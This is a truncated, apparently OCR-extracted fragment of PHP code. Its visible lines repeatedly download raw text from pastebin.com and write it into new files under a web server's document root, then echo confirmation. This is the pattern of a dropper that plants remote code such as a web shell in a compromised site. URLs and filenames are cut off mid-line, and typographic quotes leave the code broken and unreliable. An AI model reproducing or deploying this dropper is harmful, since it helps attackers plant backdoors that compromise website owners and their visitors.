
“;
}else
echo “not exits”;
echo “done .n ” ;
$check3 = $_SERVER[‘DOCUMENT_ROOT’] . “/si
$text3 = http_get(‘http://pastebin.com/raw/c
$open3 = fopen($check3, ‘w’);
fwrite($open3, $text3);
fclose($open3);
if(file_exists($check3)){
echo $check3.”
“;
}else
echo “not exits”;
echo “done .n ” ;
$check4 = $_SERVER[‘DOCUMENT_ROOT’] . “/